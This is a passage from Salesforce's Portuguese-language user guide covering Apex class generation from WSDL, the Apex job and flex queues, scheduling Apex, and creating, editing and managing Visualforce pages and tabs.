Uma classe do Apex pode ser gerada automaticamente de um documento WSDL armazenado em um disco rígido local ou na rede. A criação de uma classe consumindo um documento WSDL permite que os desenvolvedores façam callouts para o serviço externo da Web no Apex.



Nota: Use as Mensagens de saída para manipular soluções de integração quando for possível. Use callouts para serviços na Web de terceiros somente quando for necessário.

Para acessar essa funcionalidade:

- **1.** No aplicativo, em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
- **2.** Clique em **Gerar de WSDL**.
- **3.** Clique em **Procurar** para navegar para um documento WSDL em seu disco rígido local ou rede, ou digite o caminho completo. Este documento WSDL é a base para a classe do Apex que você está criando.
	-
- Nota: O documento WSDL que você especificar pode conter um local de ponto final SOAP que faça referência a uma porta de saída.

Por motivos de segurança, o Salesforce restringe as portas de saída que você pode especificar a uma das seguintes:

- **•** 80: esta porta aceita somente conexões HTTP.
- **•** 443: Essa porta aceita somente conexões HTTPS.
- **•** 1024–66535 (inclusive): estas portas aceitam conexões HTTP ou HTTPS.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

## PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir a segurança, definir as configurações da versão, mostrar dependências e executar testes de classes do Apex:

**•** "Apex do autor"

- **4.** Clique em **Analisar WSDL** para verificar o conteúdo do documento WSDL. O aplicativo gera um nome de classe padrão para cada namespace no documento WSDL e informa quaisquer erros. A análise falha quando o WSDL possui tipos de esquema ou construções que não são suportados pelas classes do Apex ou quando as classes resultantes excedem o limite de 1 milhão de caracteres nas classes do Apex. Por exemplo, não é possível analisar o WSDL da API do SOAP do Salesforce.
- **5.** Modifique os nomes de classe como desejado. Embora você possa salvar mais de um namespace WSDL em uma única classe usando o mesmo nome de classe para cada namespace, as classes do Apex não podem ter mais de 1 milhão de caracteres no total.
- **6.** Clique em **Gerar Apex**. A página final do assistente mostra quais classes foram corretamente geradas, junto com quaisquer erros de outras classes. A página também oferece um link para a exibição do código gerado de forma bem-sucedida.

As classes do Apex geradas corretamente incluem classes de fragmento de código e de tipo para chamar o serviço da Web de terceiros representado pelo documento WSDL. Essas classes permitem que você chame o serviço externo da Web do Apex. Para cada classe

gerada, uma segunda classe será criada com o mesmo nome e com um prefixo Async. A primeira classe é para chamadas síncronas. A segunda classe é para chamadas assíncronas. Para obter mais informações, consulte Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Observe o seguinte sobre o Apex gerado:

- **•** Se um documento WSDL contiver uma palavra reservada do Apex, a palavra será incluída com \_x quando a classe do Apex for gerada. Por exemplo, o limite em um documento WSDL é convertido em limit x na classe do Apex gerada. Para obter uma lista de palavras reservadas, consulte Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).
- **•** Se uma operação no WSDL tiver uma mensagem de saída com mais de um elemento, o Apex gerado insere os elementos em uma classe interna. O método do Apex que representa a operação WSDL retorna uma classe interna ao invés dos elementos individuais.

### CONSULTE TAMBÉM:

<span id="page-5045-0"></span>[Definir classes do Apex](#page-5032-0)

## Monitorando a fila de trabalhos do Apex

A fila de trabalhos do Apex relaciona todos os trabalhos do Apex que foram enviados para execução. Os trabalhos já executados aparecem na lista juntamente com aqueles que ainda não foram concluídos, incluindo:

- **•** Os métodos do Apex com a anotação futuro que ainda não foram executados. Esses trabalhos aparecem na lista como Futuros na coluna Tipo de trabalho e não têm valores nas colunas Total de lotes ou Lotes processados.
- **•** As classes do Apex que implementam a interface Enfileirável, que ainda não foi executada. Esses trabalhos aparecem na lista como Futuros na coluna Tipo de trabalho e não têm valores nas colunas Total de lotes ou Lotes processados.
- **•** Os trabalhos do Apex agendados que ainda não concluíram a execução.
	- **–** Esses trabalhos aparecem na lista como Apex agendado na coluna Tipo de trabalho, não têm valores nas colunas Total de lotes ou Lotes processados e sempre têm o status Em fila.
	- **–** Os trabalhos agendados não podem ser abortados a partir dessa página. Use a página Trabalhos agendados para gerenciar ou excluir trabalhos agendados.
	- **–** Mesmo que um trabalho agendado apareça nas páginas Trabalhos e Trabalhos agendados do Apex, ele será contado apenas uma vez no limite de execução assíncrona do Apex.
- **•** Os trabalhos em lote de recálculo de compartilhamento do Apex que ainda não terminaram de ser executados. Esses trabalhos aparecem na lista como Recálculos do compartilhamento na coluna Tipo de trabalho. Os registros em um trabalho de recálculo de compartilhamento são automaticamente divididos em lotes. A coluna Total de lotes lista o número total de lotes do trabalho. A coluna Lotes processados lista o número de lotes que já foram processados.
- **•** Os trabalhos do Apex em lote que ainda não concluíram a execução. Esses trabalhos aparecem na lista como Apex em lote na coluna Tipo de trabalho. Os registros em um trabalho do Apex em lote são automaticamente divididos em lotes. A coluna Total de lotes lista o número total de lotes do trabalho. A coluna Lotes processados lista o número de lotes que já foram processados.
- $\triangledown$  Nota: Os trabalhos em lote de recálculo de compartilhamento atualmente estão disponíveis por meio de um programa de lançamento limitado. Para obter informações sobre como habilitar os trabalhos em lote de recálculo de compartilhamento do Apex para sua organização, entre em contato com Salesforce.

Essa tabela lista todos os valores possíveis de status do trabalho. A coluna Status lista o status atual do trabalho. Os valores possíveis são:



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



Os trabalhos do Apex em lote também podem ter o status Em espera quando estão na fila flexível do Apex. Consulte [Monitorando](#page-5046-0) [a fila flexível do Apex](#page-5046-0).

Se um ou mais erros ocorrerem durante o processamento do lote, a coluna Detalhes do status exibirá uma descrição resumida do primeiro erro. Uma descrição mais detalhada do erro, juntamente com os erros subsequentes, é enviada por email ao usuário que iniciou a classe de lotes em execução.

Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados. É muito útil quando você quer exibir apenas os métodos futuros ou os trabalhos em lote do Apex.

Somente um lote do trabalho do Apex com método start pode ser executado ao mesmo tempo em uma organização. Os trabalhos em lote que ainda não foram iniciados permanecem na fila até serem iniciados. Observe que esse limite não causa falhas em nenhum trabalho em lote e os métodos execute de trabalhos em lote Apex ainda são executados em paralelo, caso haja mais de um trabalho sendo executado.

Para qualquer tipo de trabalho do Apex, você pode clicar em **Anular trabalho** na coluna Ação para interromper o processamento do trabalho.

Todos os trabalhos em lotes que tiverem concluído a execução serão removidos da lista da fila de lotes sete dias após a conclusão.

Para obter mais informações sobre o Apex, consulte o Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

<span id="page-5046-0"></span>CONSULTE TAMBÉM:

[Agendar Apex](#page-5047-0)

### Monitoramento da fila flexível do Apex

Use a página Fila flexível do Apex para exibir e reordenar todos os trabalhos em lote com status Espera. Como opção, reordene seus trabalhos em lote programaticamente usando o Apex code.

É possível colocar até 100 trabalhos em lote em um status em espera para execução futura. Quando os recursos do sistema ficam disponíveis, os trabalhos são pegos a partir do início da fila flexível do Apex e movidos para a fila de trabalhos em lote. Até cinco trabalhos em fila ou ativos podem ser processados simultaneamente para cada organização. Quando um trabalho é movido para fora da fila flexível para processamento, seu status muda de Espera para Em fila. Os trabalhos em fila serão executados quando o sistema estiver pronto para processar novos trabalhos.

É possível reordenar trabalhos na fila flexível do Apex para priorizar trabalhos. Por exemplo, é possível mover um trabalho em lote para a primeira posição na fila de espera para que ele seja o primeiro a ser processado quando recursos forem disponibilizados. Caso contrário, os trabalhos são processados segundo a regra "o primeiro a entrar é o primeiro a sair", na ordem em que foram enviados.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### Monitorando e reordenando a fila flexível do Apex

A página Fila flexível do Apex lista todos os trabalhos em lote com status Espera. É possível exibir informações sobre o trabalho, como o ID do trabalho, a data de envio e a classe do Apex. Por padrão, os trabalhos são numerados na ordem de envio, começando pela posição 1, que corresponde ao trabalho que foi enviado primeiro. É possível alterar a posição de um trabalho clicando em **Reordenar** e inserindo o número da nova posição. O trabalho é movido para a posição especificada, a menos que o número da posição seja maior que o número de trabalhos na fila. Nesse caso, o trabalho é colocado no fim da fila. Ao mover um trabalho, todos os outros trabalhos na fila flexível são reordenados e renumerados conforme necessário.

Nota: Na interface de usuário do Salesforce, o trabalho na parte superior da fila flexível está na posição 1. Porém, quando você trabalha com a fila flexível de maneira programática, a primeira posição na fila flexível está no índice 0.

Quando um sistema seleciona o próximo trabalho na fila flexível do Apex para processamento, o trabalho é movido da fila flexível para a fila de trabalhos em lote. É possível monitorar o trabalho movido na página Trabalhos do Apex clicando em **Trabalhos do Apex**.

Também é possível utilizar os métodos do Apex System. FlexQueue para reordenar os trabalhos em lote na fila flexível. Para testar a fila flexível, use os métodos getFlexQueueOrder() e enqueueBatchJobs(numberOfJobs) na classe System.Test.

#### CONSULTE TAMBÉM:

<span id="page-5047-0"></span>[Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_System_FlexQueue.htm): Classe FlexQueue Guia do desenvolvedor do Apex: [enqueueBatchJobs\(numberOfJobs\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_enqueueBatchJobs) [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_getFlexQueueOrder): getFlexQueueOrder()

## Agendar Apex

Use o agendador do Apex se você tiver classes específicas do Apex que quiser executar regularmente ou execute um trabalho do Apex em lotes usando a interface do usuário do Salesforce.

O programador executa como um sistema, ou seja, todas as classes são executadas, independentemente de o usuário possuir permissão para executar a classe.

Importante: O Salesforce programa a classe para execução em um horário especificado. A execução real poderá atrasar, com base na disponibilidade do serviço.

Para agendar trabalhos usando o agendador do Apex:

- 1. [Implemente a interface](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_scheduler.htm) Programável em uma classe do Apex que instancia a classe que deseja executar.
- **2.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida, selecione **Classes do Apex** e clique em **Agendar Apex**.
- **3.** Especifique o nome da classe que deseja programar.
- **4.** Especifique a frequência com que a classe do Apex deve ser executada.
	- **•** Para **Semanalmente** especifique um ou mais dias da semana em que o trabalho deverá ser executado (como segunda e quarta-feira).
	- **•** Para **Mensalmente** especifique ou a data em que o trabalho deverá ser executado ou o dia (como o segundo sábado de cada mês).
- **5.** Especifique as datas de início e fim para a classe agendada do Apex. Se você especificar um único dia, o trabalho será executado uma única vez.
- **6.** Especifique uma hora de início preferencial. O horário exato em que o trabalho começa depende da disponibilidade do serviço.
- **7.** Clique em **Salvar**.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience



Nota: Você pode ter apenas 100 trabalhos ativos ou agendados simultaneamente.

Como alternativa, é possível chamar o método System. scheduleBatch para programar o trabalho em lote para executar uma vez em um horário futuro. Para obter mais detalhes, consulte "Uso do método System. scheduleBatch" no [Guia do desenvolvedor](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Depois de você agendar um trabalho do Apex, poderá monitorar seu andamento na página [Todos os trabalhos agendados.](#page-1018-0)

Quando o trabalho estiver concluído, você poderá ver os dados específicos sobre ele (como se ele passou ou falhou, quanto tempo levou para ser processado, o número de registros processados, e assim por diante) na página [Trabalhos do Apex](#page-5045-0).

## <span id="page-5048-3"></span>Perguntas frequentes

### Perguntas frequentes do Apex

- **•** [Qual é a diferença entre Classes e acionadores do Apex?](#page-5048-0)
- **•** [Posso chamar um serviço externo da Web com o Apex?](#page-5048-1)
- <span id="page-5048-1"></span>**•** [Quais são os tipos suportados de esquemas WSDL para chamadas do Apex?](#page-5048-2)

### Posso chamar um serviço externo da Web com o Apex?

Sim. É possível chamar operações de serviços da Web com Apex. Usando a página Classes do Apex, primeiro você cria uma classe do Apex a partir do documento WSDL do serviço externo da Web, antes de poder chamar seus métodos.

#### <span id="page-5048-2"></span>CONSULTE TAMBÉM:

[Perguntas frequentes do Apex](#page-5048-3)

### Quais são os tipos suportados de esquemas WSDL para chamadas do Apex?

Para chamadas, o Apex só suporta o estilo WSDL agrupado literal no documento, junto com os tipos de dados primitivos e incorporados. |Recomendamos que você valide o documento WSDL e garanta que ele contenha tipos de esquema suportados. Se um tipo não for suportado pelo Apex, uma chamada para uma operação de serviço da Web poderá provocar um erro retornado na resposta à chamada, como "Incapaz de analisar resposta a chamada. Tipo do Apex não encontrado para o item do elemento".

#### <span id="page-5048-0"></span>CONSULTE TAMBÉM:

[Perguntas frequentes do Apex](#page-5048-3)

### Qual é a diferença entre classes e acionadores do Apex?

Uma classe do Apex é um modelo ou projeto a partir do qual objetos do Apex são criados. As classes consistem em outras classes, métodos definidos pelo usuário, variáveis, tipos de exceção e código de inicialização estático Um acionador é o código do Apex executado antes ou depois que eventos específicos de linguagem de manipulação de dados (DML) ocorrem; por exemplo, antes que registros de objetos sejam inseridos no banco de dados ou depois que os registros são excluídos. Um acionador é associado a um objeto padrão ou personalizado e pode chamar métodos de classes do Apex.

CONSULTE TAMBÉM: [Perguntas frequentes do Apex](#page-5048-3)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

# **Visualforce**

## **Visualforce**

O Visualforce usa uma linguagem de marcação que proporciona aos desenvolvedores uma maneira mais eficiente de criar aplicativos e personalizar a interface de usuário do Salesforce. Com o Visualforce, é possível:

- **•** Criar interfaces de usuário personalizadas que facilmente aproveita os estilos padrão do Salesforce
- **•** Criar interfaces de usuário personalizadas que substituam totalmente os estilos padrão do Salesforce
- **•** Criar assistentes e outros padrões de navegação que usam regras específicas de dados para uma interação de aplicativos eficiente e ótima.

O Visualforce é fornecido com uma ampla biblioteca de componentes que permite desenvolver páginas com rapidez sem precisar criar várias funcionalidades. Com a linguagem de marcação do Visualforce, cada marca corresponde a um componente genérico ou específico, como uma seção

de uma página, uma lista relacionada ou um campo. Os componentes podem ser controlados pela mesma lógica usada em páginas padrão do Salesforce, ou os desenvolvedores podem associar sua própria lógica com um controlador personalizado ou escrito em Apex.

Nota: Este lançamento contém uma versão beta do Visualforce para Lightning Experience com qualidade de produção, mas com limitações conhecidas.

### CONSULTE TAMBÉM:

[Definindo páginas do Visualforce](#page-5050-0) [O que é um componente personalizado?](#page-5059-0) <https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/>

## Visualforce para Lightning Experience (Beta)

Este lançamento contém uma versão beta do Visualforce para Lightning Experience com qualidade de produção, mas com limitações conhecidas.

O Visualforce em si permanece geralmente disponível. É apenas o uso das páginas do Visualforce com o Lightning Experience ativado que é considerado beta.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## EDIÇÕES

Disponível em: Salesforce Classic, Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Definir páginas do Visualforce

### <span id="page-5050-0"></span>Definindo páginas do Visualforce

É possível criar páginas do Visualforce com o modo de desenvolvimento do Visualforce ou com a criação de páginas em Configuração.

Para criar uma página usando a ferramenta de "correção rápida" disponível no modo de desenvolvimento do Visualforce:

**1.** No navegador, digite um URL no seguinte formato:

https://*mySalesforceInstance*/apex/*nameOfNewPage*, onde o valor de *mySalesforceInstance* é o nome do host de sua instância do Salesforce (por exemplo, na3.salesforce.com) e o valor de *nameOfNewPage* é o valor que você deseja dar ao campo Nome em sua definição de página.

Por exemplo, se você quiser criar uma página chamada "OláMundo" e sua organização do Salesforce usar a instância na3.salesforce.com, digite https://na3.salesforce.com/apex/OlaMundo.

Nota: Os nomes de páginas não podem ser superiores a 40 caracteres.

**2.** Como a página ainda não existe, você será direcionado a uma página intermediária de onde poderá criar sua nova página. Clique em **Criar página** *nomedanovapágina>* para criar a nova página. O Nome e o Rótulo da página recebem o valor *nomedanovapágina* especificado no URL.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e definir as configurações da versão para páginas do Visualforce:

**•** "Personalizar aplicativo"

Para criar páginas em Configuração:

- **1.** Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**.
- **2.** Clique em **Novo**.
- **3.** Na caixa de texto Nome, digite o texto que aparecerá no URL como o nome da página. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.
- **4.** Na caixa de texto Rótulo, digite o texto que deverá ser usado para identificar a página nas ferramentas de Configuração, como ao definir guias personalizadas ou substituir botões padrão.
- **5.** Na caixa de texto Nome, digite o texto que deverá ser usado para identificar a página na API. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.
- **6.** Na caixa de texto Descrição, especifique uma descrição opcional da página.
- **7.** Selecione Disponível para aplicativos móveis do Salesforce a fim de ativar as guias do Visualforce associadas à página do Visualforce que será exibida no aplicativo Salesforce1. A caixa de seleção está disponível para páginas definidas para a API versão 27.0 ou posterior.
	- Nota: Guias de objeto padrão substituídas por uma página do Visualforce não têm suporte no Salesforce1, mesmo que você selecione a opção Disponível para aplicativos móveis do Salesforce para a página. A página padrão do Salesforce1 referente ao objeto é exibida no lugar da página do Visualforce.

Essa opção não tem efeito sobre o suporte do Visualforce no aplicativo móvel do Salesforce Classic Mobile. Em vez disso, use a caixa de seleção Pronto para Salesforce Classic Mobile nas páginas de configuração da guia Visualforce.

**8.** Selecione **Solicitar proteção CSRF em solicitações GET** para ativar a proteção Cross Site Request Forgery (CSRF) nas solicitações GET da página. Quando marcada, ela protege contra ataques CSRF modificando a página para que ela exija uma chave de confirmação CSRF, uma string aleatória de caracteres nos parâmetros do URL. Em cada solicitação GET, o Visualforce verifica a validade dessa string de caracteres e não carrega a página a menos que o valor encontrado seja correspondente ao esperado.

Marque essa caixa se a página realizar qualquer operação DML quando for carregada pela primeira vez. Fazendo isso, todos os links nessa página precisarão de uma chave CSRF adicionada aos parâmetros de string de consulta do URL. A caixa de seleção está disponível para páginas definidas para a API versão 28.0 ou posterior.



- **9.** Na caixa de texto Marcação do Visualforce, insira a marcação do Visualforce para a página. Uma única página pode conter até 1 MB de texto ou aproximadamente 1.000.000 de caracteres.
- **10.** Clique em **Configurações da versão** para especificar a versão do Visualforce e a API usada com essa página. Também é possível especificar versões para quaisquer pacotes gerenciados instalados na sua organização.
- **11.** Clique em **Salvar** para salvar suas alterações e retornar à tela de detalhes do Visualforce ou clique em **Gravação rápida** para salvar suas alterações e continuar editando a página. A marcação do Visualforce deve ser válida para que você possa salvar a página.
	- Nota: Apesar de ser possível editar a marcação do Visualforce nesta fase da Configuração, será necessário navegar até o URL da página para ver o resultado das edições. Por isso, muitos desenvolvedores preferem trabalhar com o modo de desenvolvimento ativado para exibir e editar páginas em uma única janela.

Depois que sua página tiver sido criada, você poderá acessá-la clicando em **Visualizar**. Também é possível exibi-la manualmente digitando a URL da seguinte forma: http://*minhainstânciadoSalesforce*/apex/*nomedanovapágina*, onde o valor de *minhainstânciadoSalesforce* é o nome de host de sua instância do Salesforce (por exemplo, na3.salesforce.com) e o valor de *nomedanovapágina* é o valor que você deseja dar ao campo Nome em sua definição de página.

### CONSULTE TAMBÉM:

[Ativando o modo de desenvolvimento](#page-5052-0) [Exibindo e editando páginas do Visualforce](#page-5053-0) [Criando guias do Visualforce](#page-5055-0) [Ativar páginas do Visualforce para o aplicativo Salesforce1 móvel](#page-1032-0)

### <span id="page-5052-0"></span>Ativando o modo de desenvolvimento

Embora seja possível exibir e editar as definições de página do Visualforce na página Páginas do Visualforce, na Configuração, ativar o modo de desenvolvimento do Visualforce é a melhor forma de criar páginas do Visualforce. O modo de desenvolvimento fornece o seguinte:

- **•** Um rodapé de desenvolvimento especial em cada página do Visualforce que inclui o estado de exibição da página, qualquer controlador associado, um link para a documentação de referência do componente e um editor de marcação de página que oferece destaques, funcionalidade de localização e substituição, e sugestão automática para marca de componente e nomes de atributo.
- **•** A capacidade de definir novas páginas do Visualforce simplesmente inserindo um URL exclusivo.
- **•** Mensagens de erro que incluem rastreamentos de pilha mais detalhados do que os recebidos pelos usuários padrão.

Para ativar o modo de desenvolvimento do Visualforce:

**1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.

**2.** Clique em **Editar**.

- **3.** Marque a caixa de seleção Modo de desenvolvimento.
- **4.** Você também pode marcar a caixa de seleção Mostrar estado de exibição no modo de desenvolvimento para habilitar a guia Estado de exibição no rodapé de desenvolvimento. Essa guia é útil para monitorar o desempenho das páginas do Visualforce.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o modo de desenvolvimento:

### <span id="page-5053-0"></span>Exibindo e editando páginas do Visualforce

Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida, selecione Páginas do Visualforce e clique no nome de uma página do Visualforce para exibir os detalhes, incluindo quando ela foi criada e foi modificada pela última vez e a marcação do Visualforce associada à página.

Na página de detalhes, é possível executar as seguintes ações:

- **•** Clique em **Editar** para editar a marcação da página existente.
- **•** Clicar em **Excluir** para excluir a página.
- **•** Clicar em **Clonar** para criar uma cópia da página. Você deve especificar um novo nome para a nova página.
- **•** Clicar em **Onde é usado (a)?** para exibir uma lista de todas as referências à página em sua organização.
- **•** Clique em **Mostrar dependências** para exibir os itens, como campos, objetos ou outras classes, que devem existir para que esta classe seja válida.
- **•** Clique em **Visualizar** para abrir a página em uma nova janela.
- Nota: Se a página do Visualforce estiver contida em um pacote gerenciado instalado, você só poderá visualizar a página. Você não poderá editá-la, excluí-la nem cloná-la.

Se a página do Visualforce estiver contida em um pacote gerenciado instalado, o Pacote instalado indicará o nome do pacote. O campo Disponível nos pacotes das versões apresenta a série de versões de pacote na qual a página do Visualforce está disponível. O primeiro número de versão do intervalo é a primeira versão do pacote instalado que contém a página do Visualforce.

#### Exibindo e editando páginas do Visualforce com o modo de desenvolvimento ativado

Com o modo de desenvolvimento ativado, também é possível navegar até o URL da página para exibir e editar o conteúdo de uma página. Se uma página for nomeada de OlaMundo e a instância da Salesforce for na3.salesforce.com, por exemplo, digite https://na3.salesforce.com/apex/OlaMundo na barra de endereço do navegador.

Depois de habilitar o modo de desenvolvimento, todas as páginas do Visualforce serão exibidas com o rodapé do modo de desenvolvimento na parte inferior do navegador:

- **•** Clique na guia com o nome da página para abrir o editor de página para exibir e editar a marcação do Visualforce associada sem ter que retornar à área de Configuração. As alterações são exibidas imediatamente após salvar a página.
- **•** Se a página usa um controlador personalizado, o nome da classe do controlador está disponível como uma guia. Clique na guia para editar a classe do Apex associada.
- **•** Se a página usar alguma extensão de controlador, os nomes de cada extensão estarão disponíveis como guias. Um clique na guia permite que você edite a classe Apex associada.
- **•** Se habilitada na Configuração, a guia **Exibir estado** exibirá informações sobre os itens que contribuem para o estado de exibição da página do Visualforce.
- **•** Clique em **Salvar** (acima do painel de edição) para salvar suas alterações e atualizar o conteúdo da página.
- **•** Clique em **Referência do componente** para exibir a documentação de todos os componentes do Visualforce suportados.
- **•** Clique em **Onde é usado(a)?** para exibir uma lista de todos os itens no Salesforce que fazem referência à página, como guias personalizadas, controladores ou outras páginas.
- **•** Clique no botão Recolher ( ) para recolher o painel de rodapé do modo de desenvolvimento. Clique no botão Expandir ( ) para abri-lo novamente.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para clonar, editar ou excluir a marcação do Visualforce:

**•** "Personalizar aplicativo"

Para editar controladores personalizados do Visualforce

**•** "Apex do autor"

Clique no botão Desativar modo de desenvolvimento ( $\langle \rangle$ ) para desligar o modo de desenvolvimento totalmente. O modo de desenvolvimento permanece desativado até que você o ative novamente a partir da página de informações pessoais nas configurações pessoais.

## Gerenciando páginas do Visualforce

Depois de criar páginas do Visualforce, você poderá personalizá-las, editá-las e excluí-las. Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce** para exibir a página Lista de páginas, que mostra todas as páginas do Visualforce definidas para a sua organização. Na página de lista Páginas, é possível:

- **•** Clicar em **Novo** para [definir uma nova página do Visualforce](#page-5050-0).
- **•** Clicar em um nome de página para [exibir informações detalhadas sobre a página](#page-5053-0), incluindo o rótulo e a marcação do Visualforce.
- **•** Clicar em **Editar** ao lado de um nome de página para modificar a marcação do Visualforce, o rótulo ou o nome de página.

Nota: Um ícone indica que uma página do Visualforce está em um pacote gerenciado instalado. Você não pode editar nem excluir uma página do Visualforce em um pacote gerenciado.

- **•** Clicar em **Excluir** para remover uma página.
- **•** Clique em **Segurança** para gerenciar a segurança da página.
- **•** Clique no botão Visualizar ( $\sqrt{2}$ ) para abrir a página em uma nova janela.

Nota: O prefixo de namespace é adicionado às classes e acionadores do Apex, componentes e páginas do Visualforce, modelos de marca, pastas, s-controls, recursos estáticos, links da web e tipos de relatório personalizados caso eles estejam incluídos em um pacote gerenciado. Mas se você não tiver permissão para personalizar aplicativos, o campo de prefixo de namespace não será exibido para modelos de marca, pastas e tipos de relatório personalizados.

### Campos de mesclagem para páginas do Visualforce

Um campo de mesclagem é um campo que você pode colocar em um modelo de email, modelo de mala direta, link personalizado ou fórmula para incorporar valores de um registro.

As páginas do Visualforce usam o mesmo idioma de expressão das fórmulas, ou seja, qualquer coisa dentro de {! } é avaliada como uma expressão que pode acessar valores dos registros que estão no momento no contexto. Por exemplo: você pode exibir o nome do usuário atual ao adicionar o campo de mesclagem {!\$User.FirstName} a uma página.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar e editar páginas do Visualforce:

**•** "Personalizar aplicativo"

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

```
<apex:page>
   Hello {!$User.FirstName}!
s</apex:page>
```
Se o nome do usuário for John, a página irá exibir Olá John!

Você também pode usar campos de mesclagem ou outras funções para personalizar o conteúdo de ajuda no nível do objeto.

CONSULTE TAMBÉM:

[Definindo páginas do Visualforce](#page-5050-0)

### <span id="page-5055-0"></span>Criando guias do Visualforce

É possível criar guias do Visualforce para que os usuários tenham acesso às páginas do Visualforce do Salesforce.

Para criar uma guia do Visualforce:

- **1.** Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias**.
- **2.** Clique em **Novo** na lista relacionada Guias do Visualforce.
- **3.** Selecione a página do Visualforce a ser exibida na guia personalizada. Se já não tiver criado a página do Visualforce, clique em **Criar uma nova página agora**.
- **4.** Insira um rótulo a ser exibido na guia.
